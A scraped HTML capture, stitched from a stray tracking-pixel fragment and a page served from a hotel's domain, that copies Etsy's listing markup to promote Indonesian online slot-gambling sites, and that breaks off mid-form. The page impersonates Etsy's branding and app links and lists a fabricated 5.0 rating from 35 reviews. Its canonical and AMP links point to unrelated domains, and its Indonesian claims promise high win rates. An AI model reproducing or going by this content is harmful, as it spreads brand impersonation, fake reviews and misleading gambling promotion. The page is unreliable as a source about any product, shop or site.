<iframe height="0" width="0" style="display: none; visibility: hidden;"></iframe><noscript>
	<img src="https://events.xg4ken.com/pixel/v2?tid=KT-N3E88-3EB&amp;noscript=1" width="1" height="1" style="display:none">
</noscript><div id="batBeacon664737438317" style="width: 0px; height: 0px; display: none; visibility: hidden;"><img id="batBeacon87379830190" width="0" height="0" alt="" src="https://bat.bing.com/action/0?ti=20013160&amp;tm=gtm002&amp;Ver=2&amp;mid=3f2fa233-444b-4e87-a5c4-0277499c4be4&amp;bo=1&amp;sid=fe2ae960ede811f0bd73ef3ba36f6585&amp;vid=fe2ba830ede811f0967cbb74f0068489&amp;vids=1&amp;msclkid=N&amp;pi=0&amp;lg=en-US&amp;sw=412&amp;sh=732&amp;sc=24&amp;tl=Mahjong%20Slot%20%3A%20Link%20Situs%20Slot%20Online%20Gacor%20Mahjong%20Maxwin%20Terpanas%20Malam%20Hari%20Ini&amp;p=https%3A%2F%2Falfozanaward.org%2Fcontact%2F&amp;r=&amp;lt=30&amp;mtp=1&amp;evt=pageLoad&amp;sv=2&amp;cdb=AQAS&amp;rn=640885" style="width: 0px; height: 0px; display: none; visibility: hidden;" /></div></body></html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://azanahotel.com/api/v3/ajax/public/statsd
body_size: 574634
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="https://www.facebook.com/2008/fbml" style="--vh: 32.410000000000004px;">
<head>
<script type="text/javascript" async="" src="https://www.googletagmanager.com/gtag/destination?id=AW-1001213127&amp;cx=c&amp;gtm=4e6180h2" nonce="LvK1p4+hPbHU8vLuFk4JW/Ec"></script>
<script type="text/javascript" async="" src="https://bat.bing.com/bat.js" nonce="LvK1p4+hPbHU8vLuFk4JW/Ec"></script>
<script async="" src="//www.googletagmanager.com/gtm.js?id=GTM-KWW5SS" nonce="LvK1p4+hPbHU8vLuFk4JW/Ec"></script>
<script async="" defer src="https://www.etsy.com/include/tags.js"></script>
<script>if (window.performance && performance.mark) performance.mark("TTP")</script>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<base href="https://azanahotel.com/">
<meta http-equiv="content-language" content="en-ID">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="pinterest" content="nosearch">
<meta name="csrf_nonce" content="3:1766137339:xk605hYnsA9ydgMAbG3_2AoJ3cUn:5772c0a82f481728f3897a447cf4dc69fbbd54ffe273c9ef867444568501e172">
<meta name="uaid_nonce" content="3:1766137339:kqGShDUMmjTP5WgXkmt4syIcy-UT:c09143e7c2022f5b2e9d5bd1b4a33d58aabb79d958226b7f1417d369418d423e">
<meta property="fb:app_id" content="89186614300">
<meta name="css_dist_path" content="/ac/sasquatch/css/"/>
<meta name="dist" content="202512191766135614"/>
<script nonce="LvK1p4+hPbHU8vLuFk4JW/Ec">
!function(e){var r=e.__etsy_logging={};r.errorQueue=[],e.onerror=function(e,o,t,n,s){r.errorQueue.push([e,o,t,n,s])},r.firedEvents=[];r.perf={e:[],t:!1,MARK_MEASURE_PREFIX:"_etsy_mark_measure_",prefixMarkMeasure:function(e){return"_etsy_mark_measure_"+e}},e.PerformanceObserver&&(r.perf.o=new PerformanceObserver((function(e){r.perf.e=r.perf.e.concat(e.getEntries())})),r.perf.o.observe({entryTypes:["element","navigation","longtask","paint","mark","measure","resource","layout-shift"]}));var o=[];r.eventpipe={q:o,logEvent:function(e){o.push(e)},logEventImmediately:function(e){o.push(e)}};var t=!(Object.assign&&Object.values&&Object.fromEntries&&e.Promise&&Promise.prototype.finally&&e.NodeList&&NodeList.prototype.forEach),n=!!e.CefSharp||!!e.__pw_resume,s=!e.PerformanceObserver||!PerformanceObserver.supportedEntryTypes||0===PerformanceObserver.supportedEntryTypes.length,a=!e.navigator||!e.navigator.sendBeacon,p=t||n,u=[];t&&u.push("fp"),s&&u.push("fo"),a&&u.push("fb"),n&&u.push("fg"),r.bots={isBot:p,botCheck:u}}(window);
</script>
<link rel="stylesheet" href="https://www.etsy.com/dac/site-chrome/components/components.60d9c77b63b670,site-chrome/header/header.60d9c77b63b670,__modules__CategoryNav__src__/Views/ButtonMenu/Menu.02149cde20b454,__modules__CategoryNav__src__/Views/DropdownMenu/Menu.60d9c77b63b670,site-chrome/footer/footer.60d9c77b63b670,gdpr/settings-overlay.60d9c77b63b670.css?variant=sasquatch" type="text/css"/>
<link rel="stylesheet" href="https://www.etsy.com/dac/common/stars-svg.60d9c77b63b670,neu/modules/favorite_listing_button.60d9c77b63b670,neu/modules/quickview.60d9c77b63b670,neu/modules/listing_card.60d9c77b63b670,listzilla/responsive/listing-page-desktop.60d9c77b63b670,category-nav/v2/breadcrumb_nav.fe3bd9d216295e,web-toolkit-v2/modules/forms/radios.60d9c77b63b670,listing-page/image-carousel/responsive.60d9c77b63b670,listzilla/image-overlay.60d9c77b63b670,__modules__ListingPage__src__/Price/styles.311438d934a7bf,web-toolkit-v2/modules/signals-indicators/signal.60d9c77b63b670,__modules__ListingPage__src__/ShopHeader/ReviewStars/review_stars.02149cde20b454,common/simple-overlay.fe3bd9d216295e,neu/payment_icons.4657989d4f1a6d,neu/apple_pay.fe3bd9d216295e,neu/google_pay.60d9c77b63b670,listings3/checkout/single-listing.60d9c77b63b670,common/forms.60d9c77b63b670,shop2/modules/regulatory-seller-details.fe3bd9d216295e,shop2/modules/seller-additional-details.fe3bd9d216295e,web-toolkit-v2/modules/banners/banners.60d9c77b63b670,neu/common/follow-shop-button.fe3bd9d216295e,listzilla/responsive/review-content-modal.60d9c77b63b670,appreciation_photos/photo_overlay.60d9c77b63b670,listzilla/reviews/reviews_skeleton.fe3bd9d216295e,listzilla/reviews/reviews-section.60d9c77b63b670,__modules__Reviews__src__/Components/Header/styles.60d9c77b63b670,web-toolkit-v2/modules/dialogs/sheets.60d9c77b63b670,web-toolkit-v2/modules/dialogs/dialogs.60d9c77b63b670,__modules__Reviews__src__/DeepDive/ListingPage/styles.13cdcb5ec2d553,reviews/histogram.60d9c77b63b670,web-toolkit-v2/modules/chips/selectable_chip.60d9c77b63b670,web-toolkit-v2/modules/chips/chip_group.60d9c77b63b670,reviews/categorical-tags.60d9c77b63b670,web-toolkit-v2/modules/panels/panels.60d9c77b63b670,listzilla/appreciation-photos-section.59867976de67c6,__modules__ListingPage__src__/SellerCred/Header/styles.60d9c77b63b670,shop2/common/rating-and-reviews-count.60d9c77b63b670,__modules__ListingPage__src__/SellerCred/Badges/styles.60d9c77b63b670,__modules__ListingPage__src__/SellerCred/ShopReviews/View.60d9c77b63b670,__modules__ListingPage__src__/Recommendations/RecsRibbon/view.60d9c77b63b670,listzilla/responsive/tags.60d9c77b63b670,web-toolkit-v2/modules/forms/checkboxes.60d9c77b63b670,web-toolkit-v2/modules/action_groups/action_groups.60d9c77b63b670,favorites/collection/list.60d9c77b63b670,favorites/collection/row.60d9c77b63b670,favorites/adaptive-height-desktop.60d9c77b63b670,__modules__ConditionalSaleInterstitial__src__/styles.02149cde20b454,__modules__CollectionRecs__src__/Views/Grid/view.60d9c77b63b670,__modules__CollectionRecs__src__/Views/Card/view.60d9c77b63b670.css?variant=sasquatch" type="text/css"/>
<script>
    function waitForElm(selector) {
        return new Promise((resolve) => {
            if (document.querySelector(selector)) {
                return resolve(document.querySelector(selector));
            }
            const observer = new MutationObserver(() => {
                if (document.querySelector(selector)) {
                    observer.disconnect();
                    resolve(document.querySelector(selector));
                }
            });
            observer.observe(document.body, {
                childList: true,
                subtree: true,
            });
        });
    }
    function retryLoadingAirgap(loadAsync, attemptNumber) {
        var element = document.createElement("script");
        element.type = "text/javascript";
        element.src = "https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js";
        if (loadAsync) {
            element.setAttribute('data-cfasync', true);
            element.async = true;
        }
        element.onerror = (error) => {
            if (attemptNumber < 3) {
                window.__etsy_logging.eventpipe.logEvent({
                        event_name: `transcend_cmp_airgap_preliminary_failure`,
                    airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
                    airgap_bundle: 'control_bundle',
                    error: error,
                    retryAttempt: attemptNumber,
                    attemptWasAsyncLoad: loadAsync
                });
                retryLoadingAirgap(false, attemptNumber + 1);
            }
            else {
                try {
                    window.initializePrivacySettingsManager(false);
                }
                catch (error) {
                        waitForElm("#privacy-settings-manager-load-complete").then(()=> {
                            window.initializePrivacySettingsManager(false);
                        });
                }
                waitForElm("#footer-script-loaded").then(()=> {
                    window.updatePrivacySettingsFooterTextBasedOnRegime();
                });
                window.__etsy_logging.eventpipe.logEvent({
                    event_name: `transcend_cmp_airgap_load_failure`,
                    airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
                    airgap_bundle: 'control_bundle',
                    error: error,
                    retryAttempts: attemptNumber
                });
            }
        }
        var head = document.getElementsByTagName('head')[0];
        head.appendChild(element);
    }
    function handleErrorLoadingAirgap() {
        window.__etsy_logging.eventpipe.logEvent({
            event_name: `transcend_cmp_airgap_preliminary_failure`,
            airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
            airgap_bundle: 'control_bundle',
            retryAttempt: 1,
            attemptWasAsyncLoad: true
        });
        retryLoadingAirgap(true, 2);
    }
</script>
<script type="application/ld+json">
  {
    "@type": "Product",
    "@context": "https:\/\/schema.org",
    "url": "https:\/\/www.etsy.com\/listing\/4424898416\/exercise-i-thought-you-said-gaming-png",
    "name": "Mahjong Slot 💣 Daftar Situs Gacor Scatter Hitam Server Mahjong Ways 2 Terbaru",
    "sku": "4424898416",
    "gtin": "n\/a",
    "description": "Mahjong slot merupakan situs gacor scatter hitam yang sedang popular saat ini menggunakan server mahjong ways 2 dengan peminat fitur scatter unggulan terbaru untuk anda rasakan winrate kemenangan tinggi di setiap permainan hitam slot gacor.",
    "image": [{
      "@type": "ImageObject",
      "@context": "https:\/\/schema.org",
      "author": "Mahjong Slot",
      "contentURL": "https:\/\/i.etsystatic.com\/57741117\/r\/il\/77b651\/7559267315\/il_fullxfull.7559267315_kdua.jpg",
      "description": "funny gamer png, exercise parody png, workout gamer shirt, gaming sublimation, cricut gamer file, gamer humor clipart, shirt png for gym, nerdy fitness png, gamer lifestyle png, gamer shirt design, sublimation file png, gym humor png, digital download png, funny workout png, gaming joke png, gamer fitness design",
      "thumbnail": "https:\/\/i.etsystatic.com\/57741117\/r\/il\/77b651\/7559267315\/il_340x270.7559267315_kdua.jpg"
    }, {
      "@type": "ImageObject",
      "@context": "https:\/\/schema.org",
      "author": "Mahjong Slot",
      "contentURL": "https:\/\/i.etsystatic.com\/57741117\/r\/il\/5fb07f\/7511328556\/il_fullxfull.7511328556_c5jh.jpg",
      "description": "funny gamer png, exercise parody png, workout gamer shirt, gaming sublimation, cricut gamer file, gamer humor clipart, shirt png for gym, nerdy fitness png, gamer lifestyle png, gamer shirt design, sublimation file png, gym humor png, digital download png, funny workout png, gaming joke png, gamer fitness design",
      "thumbnail": "https:\/\/i.etsystatic.com\/57741117\/r\/il\/5fb07f\/7511328556\/il_340x270.7511328556_c5jh.jpg"
    }, {
      "@type": "ImageObject",
      "@context": "https:\/\/schema.org",
      "author": "Mahjong Slot",
      "contentURL": "https:\/\/i.etsystatic.com\/57741117\/r\/il\/aed981\/7511328554\/il_fullxfull.7511328554_9ibx.jpg",
      "description": "funny gamer png, exercise parody png, workout gamer shirt, gaming sublimation, cricut gamer file, gamer humor clipart, shirt png for gym, nerdy fitness png, gamer lifestyle png, gamer shirt design, sublimation file png, gym humor png, digital download png, funny workout png, gaming joke png, gamer fitness design",
      "thumbnail": "https:\/\/i.etsystatic.com\/57741117\/r\/il\/aed981\/7511328554\/il_340x270.7511328554_9ibx.jpg"
    }, {
      "@type": "ImageObject",
      "@context": "https:\/\/schema.org",
      "author": "Mahjong Slot",
      "contentURL": "https:\/\/i.etsystatic.com\/57741117\/r\/il\/b645f1\/7511328560\/il_fullxfull.7511328560_fj3v.jpg",
      "description": "funny gamer png, exercise parody png, workout gamer shirt, gaming sublimation, cricut gamer file, gamer humor clipart, shirt png for gym, nerdy fitness png, gamer lifestyle png, gamer shirt design, sublimation file png, gym humor png, digital download png, funny workout png, gaming joke png, gamer fitness design",
      "thumbnail": "https:\/\/i.etsystatic.com\/57741117\/r\/il\/b645f1\/7511328560\/il_340x270.7511328560_fj3v.jpg"
    }, {
      "@type": "ImageObject",
      "@context": "https:\/\/schema.org",
      "author": "Mahjong Slot",
      "contentURL": "https:\/\/i.etsystatic.com\/57741117\/r\/il\/8ce002\/7511328528\/il_fullxfull.7511328528_1cbt.jpg",
      "description": "funny gamer png, exercise parody png, workout gamer shirt, gaming sublimation, cricut gamer file, gamer humor clipart, shirt png for gym, nerdy fitness png, gamer lifestyle png, gamer shirt design, sublimation file png, gym humor png, digital download png, funny workout png, gaming joke png, gamer fitness design",
      "thumbnail": "https:\/\/i.etsystatic.com\/57741117\/r\/il\/8ce002\/7511328528\/il_340x270.7511328528_1cbt.jpg"
    }, {
      "@type": "ImageObject",
      "@context": "https:\/\/schema.org",
      "author": "Mahjong Slot",
      "contentURL": "https:\/\/i.etsystatic.com\/57741117\/r\/il\/57bc11\/7511328564\/il_fullxfull.7511328564_6zfm.jpg",
      "description": "funny gamer png, exercise parody png, workout gamer shirt, gaming sublimation, cricut gamer file, gamer humor clipart, shirt png for gym, nerdy fitness png, gamer lifestyle png, gamer shirt design, sublimation file png, gym humor png, digital download png, funny workout png, gaming joke png, gamer fitness design",
      "thumbnail": "https:\/\/i.etsystatic.com\/57741117\/r\/il\/57bc11\/7511328564\/il_340x270.7511328564_6zfm.jpg"
    }, {
      "@type": "ImageObject",
      "@context": "https:\/\/schema.org",
      "author": "Mahjong Slot",
      "contentURL": "https:\/\/i.etsystatic.com\/57741117\/r\/il\/2a38f9\/7511328558\/il_fullxfull.7511328558_767j.jpg",
      "description": "funny gamer png, exercise parody png, workout gamer shirt, gaming sublimation, cricut gamer file, gamer humor clipart, shirt png for gym, nerdy fitness png, gamer lifestyle png, gamer shirt design, sublimation file png, gym humor png, digital download png, funny workout png, gaming joke png, gamer fitness design",
      "thumbnail": "https:\/\/i.etsystatic.com\/57741117\/r\/il\/2a38f9\/7511328558\/il_340x270.7511328558_767j.jpg"
    }],
    "category": "Situs Slot Gacor < Slot < Link Situs Gacor",
    "brand": {
      "@type": "Brand",
      "@context": "https:\/\/schema.org",
      "name": "Mahjong Slot"
    },
    "logo": "https:\/\/i.etsystatic.com\/57741117\/r\/isla\/3edc9f\/76543803\/isla_500x500.76543803_20evtioh.jpg",
    "aggregateRating": {
      "@type": "AggregateRating",
      "ratingValue": "5.0",
      "reviewCount": 35
    },
    "offers": {
      "@type": "Offer",
      "eligibleQuantity": 984,
      "price": "55102",
      "priceCurrency": "IDR",
      "availability": "https:\/\/schema.org\/InStock",
      "shippingDetails": {
        "@type": "OfferShippingDetails",
        "shippingRate": {
          "@type": "MonetaryAmount",
          "value": "0",
          "currency": "IDR"
        }
      }
    }
  }
</script>
<script type="application/ld+json">
  {
    "@type": "VideoObject",
    "@context": "https:\/\/schema.org",
    "name": "Mahjong Slot 💣 Daftar Situs Gacor Scatter Hitam Server Mahjong Ways 2 Terbaru",
    "description": "Mahjong slot merupakan situs gacor scatter hitam yang sedang popular saat ini menggunakan server mahjong ways 2 dengan peminat fitur scatter unggulan terbaru untuk anda rasakan winrate kemenangan tinggi di setiap permainan hitam slot gacor.",
    "thumbnailUrl": ["https:\/\/v.etsystatic.com\/video\/upload\/ar_1:1,c_fill,h_105,q_auto,w_105\/ep955gydionbgntmxpyu.jpg", "https:\/\/v.etsystatic.com\/video\/upload\/q_auto\/ep955gydionbgntmxpyu.jpg"],
    "uploadDate": "2025-12-15T07:54:30-05:00",
    "duration": "PT11S",
    "contentURL": "https:\/\/v.etsystatic.com\/video\/upload\/ac_none,du_15,q_auto:good\/ep955gydionbgntmxpyu.mp4"
  }
</script>
<script type="application/ld+json">
  {
    "@context": "https:\/\/schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [{
      "@type": "ListItem",
      "position": 1,
      "name": "Mahjong Slot",
      "item": "https:\/\/www.etsy.com\/c\/art-and-collectibles?explicit=1&ref=breadcrumb_listing"
    }, {
      "@type": "ListItem",
      "position": 2,
      "name": "Slot",
      "item": "https:\/\/www.etsy.com\/c\/art-and-collectibles\/Slot?explicit=1&ref=breadcrumb_listing"
    }, {
      "@type": "ListItem",
      "position": 3,
      "name": "Link Situs Gacor",
      "item": "https:\/\/www.etsy.com\/c\/art-and-collectibles\/Slot\/digital-Slot?explicit=1&ref=breadcrumb_listing"
    }]
  }
</script>
<script data-cfasync="true" data-ui="off" src="https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js" onerror="(function() { handleErrorLoadingAirgap(); })()" async></script>
<title>Mahjong Slot 💣 Daftar Situs Gacor Scatter Hitam Server Mahjong Ways 2 Terbaru</title>
<meta name="description" content="Mahjong slot merupakan situs gacor scatter hitam yang sedang popular saat ini menggunakan server mahjong ways 2 dengan peminat fitur scatter unggulan terbaru untuk anda rasakan winrate kemenangan tinggi di setiap permainan hitam slot gacor.">
<meta name="robots" content="max-image-preview:large">
<meta name="twitter:site" content="@Etsy" value=""/>
<meta name="twitter:card" content="summary_large_image" value=""/>
<meta name="twitter:app:name:iphone" content="Etsy" value=""/>
<meta name="twitter:app:url:iphone" content="etsy://listing/4424898416?ref=TwitterProductCard" value=""/>
<meta name="twitter:app:id:iphone" content="477128284" value=""/>
<meta name="twitter:app:name:ipad" content="Etsy" value=""/>
<meta name="twitter:app:url:ipad" content="etsy://listing/4424898416?ref=TwitterProductCard" value=""/>
<meta name="twitter:app:id:ipad" content="477128284" value=""/>
<meta name="twitter:app:name:googleplay" content="Etsy" value=""/>
<meta name="twitter:app:url:googleplay" content="etsy://listing/4424898416?ref=TwitterProductCard" value=""/>
<meta name="twitter:app:id:googleplay" content="com.etsy.android" value=""/>
<meta property="og:title" content="Mahjong Slot 💣 Daftar Situs Gacor Scatter Hitam Server Mahjong Ways 2 Terbaru"/>
<meta property="og:description" content="Mahjong slot merupakan situs gacor scatter hitam yang sedang popular saat ini menggunakan server mahjong ways 2 dengan peminat fitur scatter unggulan terbaru untuk anda rasakan winrate kemenangan tinggi di setiap permainan hitam slot gacor."/>
<meta property="og:type" content="product"/>
<meta property="og:url" content="https://azanahotel.com/"/>
<meta property="og:image" content="https://walawe.club/img/fotobagus/6214982853620515249.jpg"/>
<meta property="product:price:amount" content="7.79"/>
<meta property="product:price:currency" content="CAD"/>
<meta property="al:ios:url" content="etsy://listing/4424898416?ref=applinks_ios"/>
<meta property="al:ios:app_store_id" content="477128284"/>
<meta property="al:ios:app_name" content="Etsy"/>
<meta property="al:android:url" content="etsy://listing/4424898416?ref=applinks_android"/>
<meta property="al:android:package" content="com.etsy.android"/>
<meta property="al:android:app_name" content="Etsy"/>
<link rel="preconnect" href="//i.etsystatic.com" crossorigin="anonymous"/>
<link rel="preconnect" href="//i.etsystatic.com"/>
<link rel="preconnect" href="//v.etsystatic.com"/>
<link rel="preconnect" href="//v.etsystatic.com" crossorigin="anonymous"/>
<link rel="preload" as="image" imagesrcset="https://walawe.club/img/fotobagus/6214982853620515249.jpg 1x, https://walawe.club/img/fotobagus/6214982853620515249.jpg" fetchpriority="high"/>
<link rel="amphtml" href="https://federalisme-otonomi-sinora-home.pages.dev/amp/"/>
<link rel="canonical" href="https://azanahotel.com/"/>
<link rel="alternate" href="https://azanahotel.com/" hreflang="id"/>
<link rel="alternate" href="https://azanahotel.com/" hreflang="en"/>
<link rel="alternate" href="https://azanahotel.com/" hreflang="en-FI"/>
<link rel="alternate" href="https://azanahotel.com/" hreflang="en-AU"/>
<link rel="alternate" href="https://azanahotel.com/" hreflang="en-CA"/>
<link rel="alternate" href="https://azanahotel.com/" hreflang="en-DK"/>
<link rel="alternate" href="https://azanahotel.com/" hreflang="en-HK"/>
<link rel="alternate" href="https://azanahotel.com/" hreflang="en-IE"/>
<link rel="alternate" href="https://azanahotel.com/" hreflang="en-IL"/>
<link rel="alternate" href="https://azanahotel.com/" hreflang="en-IN"/>
<link rel="alternate" href="https://azanahotel.com/" hreflang="en-NZ"/>
<link rel="alternate" href="https://azanahotel.com/" hreflang="en-NO"/>
<link rel="alternate" href="https://azanahotel.com/" hreflang="en-SE"/>
<link rel="alternate" href="https://azanahotel.com/" hreflang="en-SG"/>
<link rel="alternate" href="https://azanahotel.com/" hreflang="en-GB"/>
<link rel="alternate" href="https://azanahotel.com/" hreflang="de"/>
<link rel="alternate" href="https://azanahotel.com/" hreflang="de-AT"/>
<link rel="alternate" href="https://azanahotel.com/" hreflang="de-CH"/>
<link rel="alternate" href="https://azanahotel.com/" hreflang="fr"/>
<link rel="alternate" href="https://azanahotel.com/" hreflang="fr-CA"/>
<link rel="alternate" href="https://azanahotel.com/" hreflang="nl"/>
<link rel="alternate" href="https://azanahotel.com/" hreflang="nl-BE"/>
<link rel="alternate" href="https://azanahotel.com/" hreflang="it"/>
<link rel="alternate" href="https://azanahotel.com/" hreflang="es"/>
<link rel="alternate" href="https://azanahotel.com/" hreflang="es-MX"/>
<link rel="alternate" href="https://azanahotel.com/" hreflang="ja"/>
<link rel="alternate" href="https://azanahotel.com/" hreflang="pl"/>
<link rel="alternate" href="https://azanahotel.com/" hreflang="pt"/>
<link rel="alternate" href="https://azanahotel.com/" hreflang="x-default"/>
<link rel="alternate" href="https://azanahotel.com/" hreflang="en-US"/>
<script nonce="LvK1p4+hPbHU8vLuFk4JW/Ec">__webpack_public_path__ = "https://www.etsy.com/ac/evergreenVendor/js/en-US/";</script>
<link rel="shortcut icon" href="https://s12.gifyu.com/images/bhYVE.png?v1"/>
<link rel="icon" href="https://s12.gifyu.com/images/bhYVE.png" type="image/png" sizes="32x32"/>
<link rel="icon" href="https://s12.gifyu.com/images/bhYVE.png" type="image/png" sizes="16x16"/>
<link rel="apple-touch-icon" href="https://s12.gifyu.com/images/bhYVE.png" sizes="180x180"/>
<link rel="mask-icon" href="/images/safari-pinned-tab.svg" color="rgba(30, 139, 241, 1)"/>
<link rel="manifest" href="/site.webmanifest"/>
<meta name="apple-mobile-web-app-title" content="Etsy"/>
<meta name="application-name" content="Etsy"/>
<meta name="msapplication-TileColor" content="#1e92f1ff"/>
<meta name="theme-color" content="rgb(255, 255, 255)"/>
<link type="application/opensearchdescription+xml" rel="search" href="/osdd.php" title="Etsy"/>
<script async="" src="//resources.xg4ken.com/js/v2/ktag.js?tid=KT-N3E88-3EB"></script><script type="text/javascript" async="" src="https://googleads.g.doubleclick.net/pagead/viewthroughconversion/1001213127/?random=1768024540066&amp;cv=11&amp;fst=1768024540066&amp;bg=ffffff&amp;guid=ON&amp;async=1&amp;gtm=45be6180h2v879674188z86935543za20gzb6935543zd6935543xea&amp;gcd=13t3t3t3t5l1&amp;dma=0&amp;tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391252~115938466~115938469~116514483~116988316&amp;u_w=412&amp;u_h=732&amp;url=https%3A%2F%2Falfozanaward.org%2Fcontact%2F&amp;frm=0&amp;tiba=Mahjong%20Slot%20%3A%20Link%20Situs%20Slot%20Online%20Gacor%20Mahjong%20Maxwin%20Terpanas%20Malam%20Hari%20Ini&amp;hn=www.googleadservices.com&amp;npa=0&amp;pscdl=noapi&amp;uaa=&amp;uab=&amp;uafvl=&amp;uamb=0&amp;uam=&amp;uap=&amp;uapv=&amp;uaw=0&amp;_tu=CA&amp;data=ecomm_prodid%3D%3Becomm_pagetype%3Dother%3Becomm_totalvalue%3D%3Becomm_rec_prodid%3D%3Becomm_category%3D%3Becomm_pvalue%3D%3Becomm_quantity%3D%3Ba%3D%3Bg%3D%3Bhasaccount%3Dfalse%3Bcqs%3D%3Brp%3D%3Bly%3D%3Bhs%3D%3B_google_crm_id%3D%3Bads_data_redaction%3Dfalse&amp;rfmt=3&amp;fmt=4" nonce="LvK1p4+hPbHU8vLuFk4JW/Ec"></script><script src="https://bat.bing.com/p/action/20013160.js" type="text/javascript" async="" data-ueto="ueto_b8bad561b0"></script></head>
<body class="ui-toolkit transitional-wide etsy-has-it-design is-responsive no-touch en-US IDR ID wt-browser-has-no-hover-support" data-language="en-US" data-currency="IDR" data-region="ID" data-hover-none="true" data-visual-focus-state="true" data-mobile-viewport-height="true">
<script nonce="LvK1p4+hPbHU8vLuFk4JW/Ec">
    !function(a,b,c,d,e,f){a.ddjskey=e;a.ddoptions=f||null;var m=b.createElement(c),n=b.getElementsByTagName(c)[0];m.async=1,m.defer=1,m.src=d,n.parentNode.insertBefore(m,n)}(window,document,"script","https://www.etsy.com/include/tags.js", "D013AA612AB2224D03B2318D0F5B19", {
        endpoint:"https://www.etsy.com/include/tags.js",
        ajaxListenerPath: true,
        enableTagEvents: true,
        overrideAbortFetch: true,
        abortAsyncOnChallengeDisplay: true,
        disableAutoRefreshOnCaptchaPassed: false,
        replayAfterChallenge: true
    });
    var DD_BLOCKED_EVENT_NAME = "dd_blocked";
    var DD_RESPONSE_DISPLAYED_EVENT_NAME = "dd_response_displayed";
    var DD_RESPONSE_ERROR_EVENT_NAME = "dd_response_error";
    window.addEventListener(DD_RESPONSE_DISPLAYED_EVENT_NAME, function() {
        if (window.Sentry && window.Sentry.setTag) {
            window.Sentry.setTag(DD_RESPONSE_DISPLAYED_EVENT_NAME, true);
        }
    });
    window.addEventListener(DD_BLOCKED_EVENT_NAME, function() {
        if (window.Sentry && window.Sentry.setTag) {
            window.Sentry.setTag(DD_BLOCKED_EVENT_NAME, true);
        }
    });
    window.addEventListener(DD_RESPONSE_ERROR_EVENT_NAME, function() {
        if (window.Sentry && window.Sentry.setTag) {
            window.Sentry.setTag(DD_RESPONSE_ERROR_EVENT_NAME, true);
        }
    });
</script>
<div data-above-header class="wt-z-index-5 wt-position-relative"></div>
<div data-selector="header-cat-nav-wrapper" data-menu-ui="menubar">
	<div id="gnav-header" class=" gnav-header global-nav v2-toolkit-gnav-header wt-z-index-6 wt-sem-bg-elevation-0 wt-position-relative " data-as-version="10_12672349415_19" data-count-ajax data-show-suggested-searches-in-as="1" data-show-gift-card-cta-in-as="1" data-as-personalized="1" data-as-extras="{&amp;quot;expt&amp;quot;:&amp;quot;all_xml&amp;quot;,&amp;quot;lang&amp;quot;:&amp;quot;en-US&amp;quot;,&amp;quot;extras&amp;quot;:[]}" data-cheact="1" data-gnav-header>
		<header id="gnav-header-inner" class="global-enhancements-header wt-display-flex-xs wt-justify-content-space-between wt-align-items-center wt-width-full wt-body-max-width wt-pl-xs-2 wt-pr-xs-2 wt-pl-lg-6 wt-pr-lg-6 wt-bb-xs wt-bb-lg-none gnav-header-inner wt-pt-lg-2 " role="banner">
		<script nonce="LvK1p4+hPbHU8vLuFk4JW/Ec">!function(e){var r=e.__etsy_logging;if(r&&r.perf&&r.perf.prefixMarkMeasure){var n=r.perf.prefixMarkMeasure("logo_render");e.performance&&e.performance.mark&&e.requestAnimationFrame((function(){setTimeout((function(){e.performance.mark(n)}))}))}}(window);</script>
		
		<nav class="wt-hide-xs wt-show-lg">
		<div data-clg-id="WtMenu" class="wt-menu wt-tooltip ge-menu--body-below-trigger wt-tooltip--disabled-touch dropdown-category-menu wt-menu--bottom wt-menu--left" data-wt-menu data-wt-tooltip="true" data-menu-body-below-trigger="true" data-close-on-select="true" data-hide-trigger-on-open="false" data-animate-in="true" data-contain-focus="false" data-open-direction-vert="bottom" data-open-direction-horiz="left" data-open-direction-force="true" data-menu-type="action">
			<button type="button" class="wt-menu__trigger wt-btn wt-btn--transparent header-button wt-mr-xs-1 wt-btn--small" aria-haspopup="true" aria-expanded="false" data-wt-menu-trigger data-level="0" data-overlay-trigger-selector='' "overlay-trigger-ele">
			<span class="etsy-icon wt-mr-xs-1 wt-icon--smaller">
			<svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" viewbox="0 0 18 18">
			<rect x="2" y="8" width="14" height="2"/></rect>
			<rect x="2" y="13" width="14" height="2"/></rect>
			<rect x="2" y="3" width="14" height="2"/></rect>
			</svg>
			</span>
			Categories </button>
			<div data-neu-spec-placeholder="1" id="bd2c69bf978c5288825b3623782eb9a1">
				<script type="text/json" data-neu-spec-placeholder-data="1">{"spec_name":"Etsy\\Modules\\CategoryNav\\Specs\\DropdownCatNav\\DropdownSubmenu","args":[]}</script>
				<div></div>
			</div>
			<span class="ge-menu__body-caret wt-z-index-10 wt-sem-bg-elevation-0 wt-position-absolute wt-bl-xs wt-bt-xs wt-br-xs-none wt-bb-xs-none"></span>
		</div>
		</nav>
		<div class="wt-width-full wt-display-flex-xs wt-pr-lg-3 wt-flex-lg-1 order-mobile-tablet-2" data-hamburger-search-container>
			<button data-id="hamburger" class="wt-btn wt-btn--transparent wt-btn--icon wt-hide-lg wt-btn--transparent-flush-left wt-mb-xs-2 wt-mb-lg-0 header-button" aria-controls="mobile-catnav-overlay" tab-index="0">
			<span class="wt-screen-reader-only">Browse</span>
			<span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M21 7H3V5h18zm-5 6H3v-2h13zm5 6H3v-2h18z"/></path></svg></span>
			</button>
			<div class="wt-display-inline-block wt-flex-xs-1 wt-pl-lg-0 wt-mb-xs-2 wt-mb-lg-0">
				<form id="gnav-search" class="global-enhancements-search-nav wt-position-relative wt-display-flex-xs" method="GET" action="/search.php" role="search" data-gnav-search data-ge-search-clearable data-trending-searches="1">
					<label for="global-enhancements-search-query" class="wt-label wt-screen-reader-only">Search for items or shops</label>
